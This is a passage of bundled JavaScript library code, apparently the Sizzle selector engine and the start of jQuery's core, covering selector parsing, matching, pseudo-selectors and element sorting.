            var input = document3.createElement("input");
            input.setAttribute("type", "hidden");
            el.appendChild(input).setAttribute("name", "D");
            if (el.querySelectorAll("[name=d]").length) {
              rbuggyQSA.push("name" + whitespace2 + "*[*^$|!~]?=");
            }
            if (el.querySelectorAll(":enabled").length !== 2) {
              rbuggyQSA.push(":enabled", ":disabled");
            }
            docElem.appendChild(el).disabled = true;
            if (el.querySelectorAll(":disabled").length !== 2) {
              rbuggyQSA.push(":enabled", ":disabled");
            }
            el.querySelectorAll("*,:x");
            rbuggyQSA.push(",.*:");
          });
        }
        if (support3.matchesSelector = rnative.test(matches = docElem.matches || docElem.webkitMatchesSelector || docElem.mozMatchesSelector || docElem.oMatchesSelector || docElem.msMatchesSelector)) {
          assert(function(el) {
            support3.disconnectedMatch = matches.call(el, "*");
            matches.call(el, "[s!='']:x");
            rbuggyMatches.push("!=", pseudos);
          });
        }
        rbuggyQSA = rbuggyQSA.length && new RegExp(rbuggyQSA.join("|"));
        rbuggyMatches = rbuggyMatches.length && new RegExp(rbuggyMatches.join("|"));
        hasCompare = rnative.test(docElem.compareDocumentPosition);
        contains = hasCompare || rnative.test(docElem.contains) ? function(a, b) {
          var adown = a.nodeType === 9 ? a.documentElement : a, bup = b && b.parentNode;
          return a === bup || !!(bup && bup.nodeType === 1 && (adown.contains ? adown.contains(bup) : a.compareDocumentPosition && a.compareDocumentPosition(bup) & 16));
        } : function(a, b) {
          if (b) {
            while (b = b.parentNode) {
              if (b === a) {
                return true;
              }
            }
          }
          return false;
        };
        sortOrder = hasCompare ? function(a, b) {
          if (a === b) {
            hasDuplicate = true;
            return 0;
          }
          var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
          if (compare) {
            return compare;
          }
          compare = (a.ownerDocument || a) == (b.ownerDocument || b) ? a.compareDocumentPosition(b) : 1;
          if (compare & 1 || !support3.sortDetached && b.compareDocumentPosition(a) === compare) {
            if (a == document3 || a.ownerDocument == preferredDoc && contains(preferredDoc, a)) {
              return -1;
            }
            if (b == document3 || b.ownerDocument == preferredDoc && contains(preferredDoc, b)) {
              return 1;
            }
            return sortInput ? indexOf2(sortInput, a) - indexOf2(sortInput, b) : 0;
          }
          return compare & 4 ? -1 : 1;
        } : function(a, b) {
          if (a === b) {
            hasDuplicate = true;
            return 0;
          }
          var cur, i2 = 0, aup = a.parentNode, bup = b.parentNode, ap = [a], bp = [b];
          if (!aup || !bup) {
            return a == document3 ? -1 : b == document3 ? 1 : aup ? -1 : bup ? 1 : sortInput ? indexOf2(sortInput, a) - indexOf2(sortInput, b) : 0;
          } else if (aup === bup) {
            return siblingCheck(a, b);
          }
          cur = a;
          while (cur = cur.parentNode) {
            ap.unshift(cur);
          }
          cur = b;
          while (cur = cur.parentNode) {
            bp.unshift(cur);
          }
          while (ap[i2] === bp[i2]) {
            i2++;
          }
          return i2 ? siblingCheck(ap[i2], bp[i2]) : ap[i2] == preferredDoc ? -1 : bp[i2] == preferredDoc ? 1 : 0;
        };
        return document3;
      };
      Sizzle2.matches = function(expr, elements) {
        return Sizzle2(expr, null, null, elements);
      };
      Sizzle2.matchesSelector = function(elem, expr) {
        setDocument(elem);
        if (support3.matchesSelector && documentIsHTML && !nonnativeSelectorCache[expr + " "] && (!rbuggyMatches || !rbuggyMatches.test(expr)) && (!rbuggyQSA || !rbuggyQSA.test(expr))) {
          try {
            var ret = matches.call(elem, expr);
            if (ret || support3.disconnectedMatch || elem.document && elem.document.nodeType !== 11) {
              return ret;
            }
          } catch (e) {
            nonnativeSelectorCache(expr, true);
          }
        }
        return Sizzle2(expr, document3, null, [elem]).length > 0;
      };
      Sizzle2.contains = function(context3, elem) {
        if ((context3.ownerDocument || context3) != document3) {
          setDocument(context3);
        }
        return contains(context3, elem);
      };
      Sizzle2.attr = function(elem, name) {
        if ((elem.ownerDocument || elem) != document3) {
          setDocument(elem);
        }
        var fn = Expr.attrHandle[name.toLowerCase()], val = fn && hasOwn2.call(Expr.attrHandle, name.toLowerCase()) ? fn(elem, name, !documentIsHTML) : void 0;
        return val !== void 0 ? val : support3.attributes || !documentIsHTML ? elem.getAttribute(name) : (val = elem.getAttributeNode(name)) && val.specified ? val.value : null;
      };
      Sizzle2.escape = function(sel) {
        return (sel + "").replace(rcssescape, fcssescape);
      };
      Sizzle2.error = function(msg) {
        throw new Error("Syntax error, unrecognized expression: " + msg);
      };
      Sizzle2.uniqueSort = function(results) {
        var elem, duplicates = [], j = 0, i2 = 0;
        hasDuplicate = !support3.detectDuplicates;
        sortInput = !support3.sortStable && results.slice(0);
        results.sort(sortOrder);
        if (hasDuplicate) {
          while (elem = results[i2++]) {
            if (elem === results[i2]) {
              j = duplicates.push(i2);
            }
          }
          while (j--) {
            results.splice(duplicates[j], 1);
          }
        }
        sortInput = null;
        return results;
      };
      getText = Sizzle2.getText = function(elem) {
        var node, ret = "", i2 = 0, nodeType = elem.nodeType;
        if (!nodeType) {
          while (node = elem[i2++]) {
            ret += getText(node);
          }
        } else if (nodeType === 1 || nodeType === 9 || nodeType === 11) {
          if (typeof elem.textContent === "string") {
            return elem.textContent;
          } else {
            for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
              ret += getText(elem);
            }
          }
        } else if (nodeType === 3 || nodeType === 4) {
          return elem.nodeValue;
        }
        return ret;
      };
      Expr = Sizzle2.selectors = {
        cacheLength: 50,
        createPseudo: markFunction,
        match: matchExpr,
        attrHandle: {},
        find: {},
        relative: {
          ">": { dir: "parentNode", first: true },
          " ": { dir: "parentNode" },
          "+": { dir: "previousSibling", first: true },
          "~": { dir: "previousSibling" }
        },
        preFilter: {
          "ATTR": function(match) {
            match[1] = match[1].replace(runescape, funescape);
            match[3] = (match[3] || match[4] || match[5] || "").replace(runescape, funescape);
            if (match[2] === "~=") {
              match[3] = " " + match[3] + " ";
            }
            return match.slice(0, 4);
          },
          "CHILD": function(match) {
            match[1] = match[1].toLowerCase();
            if (match[1].slice(0, 3) === "nth") {
              if (!match[3]) {
                Sizzle2.error(match[0]);
              }
              match[4] = +(match[4] ? match[5] + (match[6] || 1) : 2 * (match[3] === "even" || match[3] === "odd"));
              match[5] = +(match[7] + match[8] || match[3] === "odd");
            } else if (match[3]) {
              Sizzle2.error(match[0]);
            }
            return match;
          },
          "PSEUDO": function(match) {
            var excess, unquoted = !match[6] && match[2];
            if (matchExpr["CHILD"].test(match[0])) {
              return null;
            }
            if (match[3]) {
              match[2] = match[4] || match[5] || "";
            } else if (unquoted && rpseudo.test(unquoted) && (excess = tokenize(unquoted, true)) && (excess = unquoted.indexOf(")", unquoted.length - excess) - unquoted.length)) {
              match[0] = match[0].slice(0, excess);
              match[2] = unquoted.slice(0, excess);
            }
            return match.slice(0, 3);
          }
        },
        filter: {
          "TAG": function(nodeNameSelector) {
            var nodeName2 = nodeNameSelector.replace(runescape, funescape).toLowerCase();
            return nodeNameSelector === "*" ? function() {
              return true;
            } : function(elem) {
              return elem.nodeName && elem.nodeName.toLowerCase() === nodeName2;
            };
          },
          "CLASS": function(className) {
            var pattern = classCache[className + " "];
            return pattern || (pattern = new RegExp("(^|" + whitespace2 + ")" + className + "(" + whitespace2 + "|$)")) && classCache(
              className,
              function(elem) {
                return pattern.test(
                  typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || ""
                );
              }
            );
          },
          "ATTR": function(name, operator, check) {
            return function(elem) {
              var result = Sizzle2.attr(elem, name);
              if (result == null) {
                return operator === "!=";
              }
              if (!operator) {
                return true;
              }
              result += "";
              return operator === "=" ? result === check : operator === "!=" ? result !== check : operator === "^=" ? check && result.indexOf(check) === 0 : operator === "*=" ? check && result.indexOf(check) > -1 : operator === "$=" ? check && result.slice(-check.length) === check : operator === "~=" ? (" " + result.replace(rwhitespace, " ") + " ").indexOf(check) > -1 : operator === "|=" ? result === check || result.slice(0, check.length + 1) === check + "-" : false;
            };
          },
          "CHILD": function(type, what, _argument, first, last) {
            var simple = type.slice(0, 3) !== "nth", forward = type.slice(-4) !== "last", ofType = what === "of-type";
            return first === 1 && last === 0 ? function(elem) {
              return !!elem.parentNode;
            } : function(elem, _context2, xml) {
              var cache, uniqueCache, outerCache, node, nodeIndex, start, dir2 = simple !== forward ? "nextSibling" : "previousSibling", parent2 = elem.parentNode, name = ofType && elem.nodeName.toLowerCase(), useCache = !xml && !ofType, diff = false;
              if (parent2) {
                if (simple) {
                  while (dir2) {
                    node = elem;
                    while (node = node[dir2]) {
                      if (ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) {
                        return false;
                      }
                    }
                    start = dir2 = type === "only" && !start && "nextSibling";
                  }
                  return true;
                }
                start = [forward ? parent2.firstChild : parent2.lastChild];
                if (forward && useCache) {
                  node = parent2;
                  outerCache = node[expando] || (node[expando] = {});
                  uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});
                  cache = uniqueCache[type] || [];
                  nodeIndex = cache[0] === dirruns && cache[1];
                  diff = nodeIndex && cache[2];
                  node = nodeIndex && parent2.childNodes[nodeIndex];
                  while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start.pop()) {
                    if (node.nodeType === 1 && ++diff && node === elem) {
                      uniqueCache[type] = [dirruns, nodeIndex, diff];
                      break;
                    }
                  }
                } else {
                  if (useCache) {
                    node = elem;
                    outerCache = node[expando] || (node[expando] = {});
                    uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});
                    cache = uniqueCache[type] || [];
                    nodeIndex = cache[0] === dirruns && cache[1];
                    diff = nodeIndex;
                  }
                  if (diff === false) {
                    while (node = ++nodeIndex && node && node[dir2] || (diff = nodeIndex = 0) || start.pop()) {
                      if ((ofType ? node.nodeName.toLowerCase() === name : node.nodeType === 1) && ++diff) {
                        if (useCache) {
                          outerCache = node[expando] || (node[expando] = {});
                          uniqueCache = outerCache[node.uniqueID] || (outerCache[node.uniqueID] = {});
                          uniqueCache[type] = [dirruns, diff];
                        }
                        if (node === elem) {
                          break;
                        }
                      }
                    }
                  }
                }
                diff -= last;
                return diff === first || diff % first === 0 && diff / first >= 0;
              }
            };
          },
          "PSEUDO": function(pseudo, argument) {
            var args, fn = Expr.pseudos[pseudo] || Expr.setFilters[pseudo.toLowerCase()] || Sizzle2.error("unsupported pseudo: " + pseudo);
            if (fn[expando]) {
              return fn(argument);
            }
            if (fn.length > 1) {
              args = [pseudo, pseudo, "", argument];
              return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase()) ? markFunction(function(seed, matches2) {
                var idx, matched = fn(seed, argument), i2 = matched.length;
                while (i2--) {
                  idx = indexOf2(seed, matched[i2]);
                  seed[idx] = !(matches2[idx] = matched[i2]);
                }
              }) : function(elem) {
                return fn(elem, 0, args);
              };
            }
            return fn;
          }
        },
        pseudos: {
          "not": markFunction(function(selector3) {
            var input = [], results = [], matcher = compile(selector3.replace(rtrim2, "$1"));
            return matcher[expando] ? markFunction(function(seed, matches2, _context2, xml) {
              var elem, unmatched = matcher(seed, null, xml, []), i2 = seed.length;
              while (i2--) {
                if (elem = unmatched[i2]) {
                  seed[i2] = !(matches2[i2] = elem);
                }
              }
            }) : function(elem, _context2, xml) {
              input[0] = elem;
              matcher(input, null, xml, results);
              input[0] = null;
              return !results.pop();
            };
          }),
          "has": markFunction(function(selector3) {
            return function(elem) {
              return Sizzle2(selector3, elem).length > 0;
            };
          }),
          "contains": markFunction(function(text2) {
            text2 = text2.replace(runescape, funescape);
            return function(elem) {
              return (elem.textContent || getText(elem)).indexOf(text2) > -1;
            };
          }),
          "lang": markFunction(function(lang) {
            if (!ridentifier.test(lang || "")) {
              Sizzle2.error("unsupported lang: " + lang);
            }
            lang = lang.replace(runescape, funescape).toLowerCase();
            return function(elem) {
              var elemLang;
              do {
                if (elemLang = documentIsHTML ? elem.lang : elem.getAttribute("xml:lang") || elem.getAttribute("lang")) {
                  elemLang = elemLang.toLowerCase();
                  return elemLang === lang || elemLang.indexOf(lang + "-") === 0;
                }
              } while ((elem = elem.parentNode) && elem.nodeType === 1);
              return false;
            };
          }),
          "target": function(elem) {
            var hash = window3.location && window3.location.hash;
            return hash && hash.slice(1) === elem.id;
          },
          "root": function(elem) {
            return elem === docElem;
          },
          "focus": function(elem) {
            return elem === document3.activeElement && (!document3.hasFocus || document3.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
          },
          "enabled": createDisabledPseudo(false),
          "disabled": createDisabledPseudo(true),
          "checked": function(elem) {
            var nodeName2 = elem.nodeName.toLowerCase();
            return nodeName2 === "input" && !!elem.checked || nodeName2 === "option" && !!elem.selected;
          },
          "selected": function(elem) {
            if (elem.parentNode) {
              elem.parentNode.selectedIndex;
            }
            return elem.selected === true;
          },
          "empty": function(elem) {
            for (elem = elem.firstChild; elem; elem = elem.nextSibling) {
              if (elem.nodeType < 6) {
                return false;
              }
            }
            return true;
          },
          "parent": function(elem) {
            return !Expr.pseudos["empty"](elem);
          },
          "header": function(elem) {
            return rheader.test(elem.nodeName);
          },
          "input": function(elem) {
            return rinputs.test(elem.nodeName);
          },
          "button": function(elem) {
            var name = elem.nodeName.toLowerCase();
            return name === "input" && elem.type === "button" || name === "button";
          },
          "text": function(elem) {
            var attr2;
            return elem.nodeName.toLowerCase() === "input" && elem.type === "text" && ((attr2 = elem.getAttribute("type")) == null || attr2.toLowerCase() === "text");
          },
          "first": createPositionalPseudo(function() {
            return [0];
          }),
          "last": createPositionalPseudo(function(_matchIndexes, length) {
            return [length - 1];
          }),
          "eq": createPositionalPseudo(function(_matchIndexes, length, argument) {
            return [argument < 0 ? argument + length : argument];
          }),
          "even": createPositionalPseudo(function(matchIndexes, length) {
            var i2 = 0;
            for (; i2 < length; i2 += 2) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          }),
          "odd": createPositionalPseudo(function(matchIndexes, length) {
            var i2 = 1;
            for (; i2 < length; i2 += 2) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          }),
          "lt": createPositionalPseudo(function(matchIndexes, length, argument) {
            var i2 = argument < 0 ? argument + length : argument > length ? length : argument;
            for (; --i2 >= 0; ) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          }),
          "gt": createPositionalPseudo(function(matchIndexes, length, argument) {
            var i2 = argument < 0 ? argument + length : argument;
            for (; ++i2 < length; ) {
              matchIndexes.push(i2);
            }
            return matchIndexes;
          })
        }
      };
      Expr.pseudos["nth"] = Expr.pseudos["eq"];
      for (i in { radio: true, checkbox: true, file: true, password: true, image: true }) {
        Expr.pseudos[i] = createInputPseudo(i);
      }
      for (i in { submit: true, reset: true }) {
        Expr.pseudos[i] = createButtonPseudo(i);
      }
      function setFilters() {
      }
      setFilters.prototype = Expr.filters = Expr.pseudos;
      Expr.setFilters = new setFilters();
      tokenize = Sizzle2.tokenize = function(selector3, parseOnly) {
        var matched, match, tokens, type, soFar, groups, preFilters, cached = tokenCache[selector3 + " "];
        if (cached) {
          return parseOnly ? 0 : cached.slice(0);
        }
        soFar = selector3;
        groups = [];
        preFilters = Expr.preFilter;
        while (soFar) {
          if (!matched || (match = rcomma.exec(soFar))) {
            if (match) {
              soFar = soFar.slice(match[0].length) || soFar;
            }
            groups.push(tokens = []);
          }
          matched = false;
          if (match = rcombinators.exec(soFar)) {
            matched = match.shift();
            tokens.push({
              value: matched,
              type: match[0].replace(rtrim2, " ")
            });
            soFar = soFar.slice(matched.length);
          }
          for (type in Expr.filter) {
            if ((match = matchExpr[type].exec(soFar)) && (!preFilters[type] || (match = preFilters[type](match)))) {
              matched = match.shift();
              tokens.push({
                value: matched,
                type,
                matches: match
              });
              soFar = soFar.slice(matched.length);
            }
          }
          if (!matched) {
            break;
          }
        }
        return parseOnly ? soFar.length : soFar ? Sizzle2.error(selector3) : tokenCache(selector3, groups).slice(0);
      };
      function toSelector(tokens) {
        var i2 = 0, len = tokens.length, selector3 = "";
        for (; i2 < len; i2++) {
          selector3 += tokens[i2].value;
        }
        return selector3;
      }
      function addCombinator(matcher, combinator, base) {
        var dir2 = combinator.dir, skip = combinator.next, key = skip || dir2, checkNonElements = base && key === "parentNode", doneName = done++;
        return combinator.first ? function(elem, context3, xml) {
          while (elem = elem[dir2]) {
            if (elem.nodeType === 1 || checkNonElements) {
              return matcher(elem, context3, xml);
            }
          }
          return false;
        } : function(elem, context3, xml) {
          var oldCache, uniqueCache, outerCache, newCache = [dirruns, doneName];
          if (xml) {
            while (elem = elem[dir2]) {
              if (elem.nodeType === 1 || checkNonElements) {
                if (matcher(elem, context3, xml)) {
                  return true;
                }
              }
            }
          } else {
            while (elem = elem[dir2]) {
              if (elem.nodeType === 1 || checkNonElements) {
                outerCache = elem[expando] || (elem[expando] = {});
                uniqueCache = outerCache[elem.uniqueID] || (outerCache[elem.uniqueID] = {});
                if (skip && skip === elem.nodeName.toLowerCase()) {
                  elem = elem[dir2] || elem;
                } else if ((oldCache = uniqueCache[key]) && oldCache[0] === dirruns && oldCache[1] === doneName) {
                  return newCache[2] = oldCache[2];
                } else {
                  uniqueCache[key] = newCache;
                  if (newCache[2] = matcher(elem, context3, xml)) {
                    return true;
                  }
                }
              }
            }
          }
          return false;
        };
      }
      function elementMatcher(matchers) {
        return matchers.length > 1 ? function(elem, context3, xml) {
          var i2 = matchers.length;
          while (i2--) {
            if (!matchers[i2](elem, context3, xml)) {
              return false;
            }
          }
          return true;
        } : matchers[0];
      }
      function multipleContexts(selector3, contexts, results) {
        var i2 = 0, len = contexts.length;
        for (; i2 < len; i2++) {
          Sizzle2(selector3, contexts[i2], results);
        }
        return results;
      }
      function condense(unmatched, map, filter2, context3, xml) {
        var elem, newUnmatched = [], i2 = 0, len = unmatched.length, mapped = map != null;
        for (; i2 < len; i2++) {
          if (elem = unmatched[i2]) {
            if (!filter2 || filter2(elem, context3, xml)) {
              newUnmatched.push(elem);
              if (mapped) {
                map.push(i2);
              }
            }
          }
        }
        return newUnmatched;
      }
      function setMatcher(preFilter, selector3, matcher, postFilter, postFinder, postSelector) {
        if (postFilter && !postFilter[expando]) {
          postFilter = setMatcher(postFilter);
        }
        if (postFinder && !postFinder[expando]) {
          postFinder = setMatcher(postFinder, postSelector);
        }
        return markFunction(function(seed, results, context3, xml) {
          var temp, i2, elem, preMap = [], postMap = [], preexisting = results.length, elems = seed || multipleContexts(
            selector3 || "*",
            context3.nodeType ? [context3] : context3,
            []
          ), matcherIn = preFilter && (seed || !selector3) ? condense(elems, preMap, preFilter, context3, xml) : elems, matcherOut = matcher ? postFinder || (seed ? preFilter : preexisting || postFilter) ? [] : results : matcherIn;
          if (matcher) {
            matcher(matcherIn, matcherOut, context3, xml);
          }
          if (postFilter) {
            temp = condense(matcherOut, postMap);
            postFilter(temp, [], context3, xml);
            i2 = temp.length;
            while (i2--) {
              if (elem = temp[i2]) {
                matcherOut[postMap[i2]] = !(matcherIn[postMap[i2]] = elem);
              }
            }
          }
          if (seed) {
            if (postFinder || preFilter) {
              if (postFinder) {
                temp = [];
                i2 = matcherOut.length;
                while (i2--) {
                  if (elem = matcherOut[i2]) {
                    temp.push(matcherIn[i2] = elem);
                  }
                }
                postFinder(null, matcherOut = [], temp, xml);
              }
              i2 = matcherOut.length;
              while (i2--) {
                if ((elem = matcherOut[i2]) && (temp = postFinder ? indexOf2(seed, elem) : preMap[i2]) > -1) {
                  seed[temp] = !(results[temp] = elem);
                }
              }
            }
          } else {
            matcherOut = condense(
              matcherOut === results ? matcherOut.splice(preexisting, matcherOut.length) : matcherOut
            );
            if (postFinder) {
              postFinder(null, results, matcherOut, xml);
            } else {
              push2.apply(results, matcherOut);
            }
          }
        });
      }
      function matcherFromTokens(tokens) {
        var checkContext, matcher, j, len = tokens.length, leadingRelative = Expr.relative[tokens[0].type], implicitRelative = leadingRelative || Expr.relative[" "], i2 = leadingRelative ? 1 : 0, matchContext = addCombinator(function(elem) {
          return elem === checkContext;
        }, implicitRelative, true), matchAnyContext = addCombinator(function(elem) {
          return indexOf2(checkContext, elem) > -1;
        }, implicitRelative, true), matchers = [function(elem, context3, xml) {
          var ret = !leadingRelative && (xml || context3 !== outermostContext) || ((checkContext = context3).nodeType ? matchContext(elem, context3, xml) : matchAnyContext(elem, context3, xml));
          checkContext = null;
          return ret;
        }];
        for (; i2 < len; i2++) {
          if (matcher = Expr.relative[tokens[i2].type]) {
            matchers = [addCombinator(elementMatcher(matchers), matcher)];
          } else {
            matcher = Expr.filter[tokens[i2].type].apply(null, tokens[i2].matches);
            if (matcher[expando]) {
              j = ++i2;
              for (; j < len; j++) {
                if (Expr.relative[tokens[j].type]) {
                  break;
                }
              }
              return setMatcher(
                i2 > 1 && elementMatcher(matchers),
                i2 > 1 && toSelector(
                  tokens.slice(0, i2 - 1).concat({ value: tokens[i2 - 2].type === " " ? "*" : "" })
                ).replace(rtrim2, "$1"),
                matcher,
                i2 < j && matcherFromTokens(tokens.slice(i2, j)),
                j < len && matcherFromTokens(tokens = tokens.slice(j)),
                j < len && toSelector(tokens)
              );
            }
            matchers.push(matcher);
          }
        }
        return elementMatcher(matchers);
      }
      function matcherFromGroupMatchers(elementMatchers, setMatchers) {
        var bySet = setMatchers.length > 0, byElement = elementMatchers.length > 0, superMatcher = function(seed, context3, xml, results, outermost) {
          var elem, j, matcher, matchedCount = 0, i2 = "0", unmatched = seed && [], setMatched = [], contextBackup = outermostContext, elems = seed || byElement && Expr.find["TAG"]("*", outermost), dirrunsUnique = dirruns += contextBackup == null ? 1 : Math.random() || 0.1, len = elems.length;
          if (outermost) {
            outermostContext = context3 == document3 || context3 || outermost;
          }
          for (; i2 !== len && (elem = elems[i2]) != null; i2++) {
            if (byElement && elem) {
              j = 0;
              if (!context3 && elem.ownerDocument != document3) {
                setDocument(elem);
                xml = !documentIsHTML;
              }
              while (matcher = elementMatchers[j++]) {
                if (matcher(elem, context3 || document3, xml)) {
                  results.push(elem);
                  break;
                }
              }
              if (outermost) {
                dirruns = dirrunsUnique;
              }
            }
            if (bySet) {
              if (elem = !matcher && elem) {
                matchedCount--;
              }
              if (seed) {
                unmatched.push(elem);
              }
            }
          }
          matchedCount += i2;
          if (bySet && i2 !== matchedCount) {
            j = 0;
            while (matcher = setMatchers[j++]) {
              matcher(unmatched, setMatched, context3, xml);
            }
            if (seed) {
              if (matchedCount > 0) {
                while (i2--) {
                  if (!(unmatched[i2] || setMatched[i2])) {
                    setMatched[i2] = pop.call(results);
                  }
                }
              }
              setMatched = condense(setMatched);
            }
            push2.apply(results, setMatched);
            if (outermost && !seed && setMatched.length > 0 && matchedCount + setMatchers.length > 1) {
              Sizzle2.uniqueSort(results);
            }
          }
          if (outermost) {
            dirruns = dirrunsUnique;
            outermostContext = contextBackup;
          }
          return unmatched;
        };
        return bySet ? markFunction(superMatcher) : superMatcher;
      }
      compile = Sizzle2.compile = function(selector3, match) {
        var i2, setMatchers = [], elementMatchers = [], cached = compilerCache[selector3 + " "];
        if (!cached) {
          if (!match) {
            match = tokenize(selector3);
          }
          i2 = match.length;
          while (i2--) {
            cached = matcherFromTokens(match[i2]);
            if (cached[expando]) {
              setMatchers.push(cached);
            } else {
              elementMatchers.push(cached);
            }
          }
          cached = compilerCache(
            selector3,
            matcherFromGroupMatchers(elementMatchers, setMatchers)
          );
          cached.selector = selector3;
        }
        return cached;
      };
      select = Sizzle2.select = function(selector3, context3, results, seed) {
        var i2, tokens, token, type, find2, compiled = typeof selector3 === "function" && selector3, match = !seed && tokenize(selector3 = compiled.selector || selector3);
        results = results || [];
        if (match.length === 1) {
          tokens = match[0] = match[0].slice(0);
          if (tokens.length > 2 && (token = tokens[0]).type === "ID" && context3.nodeType === 9 && documentIsHTML && Expr.relative[tokens[1].type]) {
            context3 = (Expr.find["ID"](token.matches[0].replace(runescape, funescape), context3) || [])[0];
            if (!context3) {
              return results;
            } else if (compiled) {
              context3 = context3.parentNode;
            }
            selector3 = selector3.slice(tokens.shift().value.length);
          }
          i2 = matchExpr["needsContext"].test(selector3) ? 0 : tokens.length;
          while (i2--) {
            token = tokens[i2];
            if (Expr.relative[type = token.type]) {
              break;
            }
            if (find2 = Expr.find[type]) {
              if (seed = find2(
                token.matches[0].replace(runescape, funescape),
                rsibling.test(tokens[0].type) && testContext(context3.parentNode) || context3
              )) {
                tokens.splice(i2, 1);
                selector3 = seed.length && toSelector(tokens);
                if (!selector3) {
                  push2.apply(results, seed);
                  return results;
                }
                break;
              }
            }
          }
        }
        (compiled || compile(selector3, match))(
          seed,
          context3,
          !documentIsHTML,
          results,
          !context3 || rsibling.test(selector3) && testContext(context3.parentNode) || context3
        );
        return results;
      };
      support3.sortStable = expando.split("").sort(sortOrder).join("") === expando;
      support3.detectDuplicates = !!hasDuplicate;
      setDocument();
      support3.sortDetached = assert(function(el) {
        return el.compareDocumentPosition(document3.createElement("fieldset")) & 1;
      });
      if (!assert(function(el) {
        el.innerHTML = "<a href='#'></a>";
        return el.firstChild.getAttribute("href") === "#";
      })) {
        addHandle("type|href|height|width", function(elem, name, isXML2) {
          if (!isXML2) {
            return elem.getAttribute(name, name.toLowerCase() === "type" ? 1 : 2);
          }
        });
      }
      if (!support3.attributes || !assert(function(el) {
        el.innerHTML = "<input/>";
        el.firstChild.setAttribute("value", "");
        return el.firstChild.getAttribute("value") === "";
      })) {
        addHandle("value", function(elem, _name, isXML2) {
          if (!isXML2 && elem.nodeName.toLowerCase() === "input") {
            return elem.defaultValue;
          }
        });
      }
      if (!assert(function(el) {
        return el.getAttribute("disabled") == null;
      })) {
        addHandle(booleans, function(elem, name, isXML2) {
          var val;
          if (!isXML2) {
            return elem[name] === true ? name.toLowerCase() : (val = elem.getAttributeNode(name)) && val.specified ? val.value : null;
          }
        });
      }
      return Sizzle2;
    }(window2);
    jQuery2.find = Sizzle;
    jQuery2.expr = Sizzle.selectors;
    jQuery2.expr[":"] = jQuery2.expr.pseudos;
    jQuery2.uniqueSort = jQuery2.unique = Sizzle.uniqueSort;
    jQuery2.text = Sizzle.getText;
    jQuery2.isXMLDoc = Sizzle.isXML;
    jQuery2.contains = Sizzle.contains;
    jQuery2.escapeSelector = Sizzle.escape;
    var dir = function(elem, dir2, until) {
      var matched = [], truncate = until !== void 0;
      while ((elem = elem[dir2]) && elem.nodeType !== 9) {
        if (elem.nodeType === 1) {
          if (truncate && jQuery2(elem).is(until)) {
            break;
          }
          matched.push(elem);
        }
      }
      return matched;
    };
    var siblings = function(n, elem) {
      var matched = [];
      for (; n; n = n.nextSibling) {
        if (n.nodeType === 1 && n !== elem) {
          matched.push(n);
        }
      }
      return matched;
    };
    var rneedsContext = jQuery2.expr.match.needsContext;
    function nodeName(elem, name) {
      return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
    }
    var rsingleTag = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
    function winnow(elements, qualifier, not) {
      if (isFunction(qualifier)) {
        return jQuery2.grep(elements, function(elem, i) {
          return !!qualifier.call(elem, i, elem) !== not;
        });
      }
      if (qualifier.nodeType) {
        return jQuery2.grep(elements, function(elem) {
          return elem === qualifier !== not;
        });
      }
      if (typeof qualifier !== "string") {
        return jQuery2.grep(elements, function(elem) {
          return indexOf.call(qualifier, elem) > -1 !== not;
        });
      }
      return jQuery2.filter(qualifier, elements, not);
    }
    jQuery2.filter = function(expr, elems, not) {
      var elem = elems[0];
      if (not) {
        expr = ":not(" + expr + ")";
      }
      if (elems.length === 1 && elem.nodeType === 1) {
        return jQuery2.find.matchesSelector(elem, expr) ? [elem] : [];
      }
      return jQuery2.find.matches(expr, jQuery2.grep(elems, function(elem2) {
        return elem2.nodeType === 1;
      }));
    };
    jQuery2.fn.extend({
      find: function(selector3) {
        var i, ret, len = this.length, self2 = this;
        if (typeof selector3 !== "string") {
          return this.pushStack(jQuery2(selector3).filter(function() {
            for (i = 0; i < len; i++) {
              if (jQuery2.contains(self2[i], this)) {
                return true;
              }
            }
          }));
        }
        ret = this.pushStack([]);
        for (i = 0; i < len; i++) {
          jQuery2.find(selector3, self2[i], ret);
        }
        return len > 1 ? jQuery2.uniqueSort(ret) : ret;
      },
      filter: function(selector3) {
        return this.pushStack(winnow(this, selector3 || [], false));
      },
      not: function(selector3) {
        return this.pushStack(winnow(this, selector3 || [], true));
      },
      is: function(selector3) {
        return !!winnow(
          this,
          typeof selector3 === "string" && rneedsContext.test(selector3) ? jQuery2(selector3) : selector3 || [],
          false
        ).length;
      }
    });
    var rootjQuery, rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/, init6 = jQuery2.fn.init = function(selector3, context3, root) {
      var match, elem;
      if (!selector3) {
        return this;
      }
      root = root || rootjQuery;
      if (typeof selector3 === "string") {
        if (selector3[0] === "<" && selector3[selector3.length - 1] === ">" && selector3.length >= 3) {
          match = [null, selector3, null];
        } else {
          match = rquickExpr.exec(selector3);
        }
        if (match && (match[1] || !context3)) {
          if (match[1]) {
            context3 = context3 instanceof jQuery2 ? context3[0] : context3;
            jQuery2.merge(this, jQuery2.parseHTML(
              match[1],
              context3 && context3.nodeType ? context3.ownerDocument || context3 : document2,
              true
            ));
            if (rsingleTag.test(match[1]) && jQuery2.isPlainObject(context3)) {
              for (match in context3) {
                if (isFunction(this[match])) {
                  this[match](context3[match]);
                } else {
                  this.attr(match, context3[match]);
                }
              }
            }
            return this;
          } else {
            elem = document2.getElementById(match[2]);
            if (elem) {
              this[0] = elem;
              this.length = 1;
            }
            return this;
          }
        } else if (!context3 || context3.jquery) {
          return (context3 || root).find(selector3);
        } else {
          return this.constructor(context3).find(selector3);
        }
      } else if (selector3.nodeType) {
        this[0] = selector3;
        this.length = 1;
        return this;
      } else if (isFunction(selector3)) {
